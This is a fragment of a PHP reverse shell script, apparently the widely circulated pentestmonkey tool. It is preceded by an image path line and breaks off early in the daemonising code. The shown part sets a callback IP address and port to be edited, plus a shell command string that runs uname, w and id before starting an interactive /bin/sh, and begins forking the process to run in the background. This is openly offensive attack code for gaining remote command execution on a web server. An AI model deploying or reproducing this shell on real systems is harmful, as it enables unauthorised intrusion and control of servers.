 // ─────
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.79.36';  // CHANGE THIS
$port = 7777;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit